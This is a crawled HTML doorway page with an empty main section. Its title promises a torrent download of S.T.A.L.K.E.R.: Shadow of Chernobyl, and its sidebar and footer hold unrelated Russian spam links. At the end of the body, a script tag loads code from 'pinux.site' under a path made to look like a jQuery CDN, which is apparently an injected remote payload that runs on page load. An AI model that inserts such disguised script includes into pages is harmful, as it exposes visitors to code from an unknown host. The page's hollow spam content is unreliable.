

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-zakachat-igru-stalker-ten-chernobylya-cherez-torrent.html
body_size: 1898
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Закачать игру сталкер тень чернобыля через торрент - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Закачать игру сталкер тень чернобыля через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-skachat-drayver-canon-pixma-ip3600.html">Скачать драйвер canon pixma ip3600</a></li>
                                <li><a href="br2v-skachat-igru-cherez-torrent-lego-worlds.html">Скачать игру через торрент лего worlds</a></li>
                                <li><a href="br2v-prezentaciya-effektivnyy-kontrakt-v-obrazovanii-prezentaciya.html">Презентация эффективный контракт в образовании презентация</a></li>
                                <li><a href="br2v-kak-zapustit-bezopasnyy-rezhim-na-8.html">Как запустить безопасный режим на 8</a></li>
                                <li><a href="br2v-na-kakom-sayte-mozhno-skachat-minusovki-pesen.html">На каком сайте можно скачать минусовки песен</a></li>
                                <li><a href="br2v-rington-top-gear.html">Рингтон top gear</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-programmu-metalloiskatel.html">Скачать программу металлоискатель</a></li>
                                            <li><a href="br2v-svodka-i-gruppirovka-statisticheskih-dannyh-prezentaciya.html">Сводка и группировка статистических данных презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-karty-na-maynkraft-na-kompyuter-besplatno.html">Скачать карты на майнкрафт на компьютер бесплатно</a></li>
                                            <li><a href="br2v-shabloni-dlya-prezentac-y-z-ukra-nskim-ornamentom.html">Шаблони для презентацій з українським орнаментом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-m2npv-vm-skachat-drayvera.html">M2npv vm скачать драйвера</a></li>
                                            <li><a href="br2v-manglhorn-skachat-cherez-torrent.html">Манглхорн скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-kak-otmenit-sinhronizaciyu-v-itunes.html">Как отменить синхронизацию в itunes</a></li>
                                            <li><a href="br2v-skachat-pesni-rumba.html">Скачать песни румба</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
